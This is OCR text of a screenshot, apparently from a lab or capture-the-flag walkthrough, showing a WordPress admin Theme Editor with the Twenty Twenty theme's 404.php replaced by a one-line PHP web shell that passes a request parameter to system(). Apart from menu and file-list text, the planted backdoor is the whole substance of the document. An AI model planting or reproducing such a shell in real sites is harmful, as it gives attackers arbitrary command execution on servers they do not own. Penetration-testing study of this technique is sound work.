 Shenzi 1 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
mes
omize
gets
us
ground
me Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php
2
3 echo system($_REQUEST['cmd']);
4
5 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Search Form
(searchform.php)
Singular Template
(singular.php)
template-parts
Documentation: Function Name... Look Up
Update File